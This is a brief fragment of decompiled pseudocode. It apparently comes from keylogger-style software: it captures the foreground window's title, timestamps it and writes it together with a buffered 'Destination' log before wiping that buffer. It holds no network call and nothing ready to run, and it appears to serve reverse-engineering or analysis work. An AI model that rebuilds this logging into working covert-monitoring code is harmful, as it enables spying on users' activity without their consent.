 if ( strlen(Destination) )
{
v10 = 0;
memset(v11, 0, sizeof(v11));
String = 0;
memset(v9, 0, sizeof(v9));
GetWindowTextA(v4, &String, 260);
if ( strlen(&String) )
{
v6 = 0;
memset(v7, 0, sizeof(v7));
Get_Time(&v6);
sub_6AD74A60(&v10, "\r\n %s  %s\r\n", &v6, &String);
}
sub_6AD743C0(&v10);
sub_6AD743C0(Destination);
memset(Destination, 0, 0xFFFFu);
}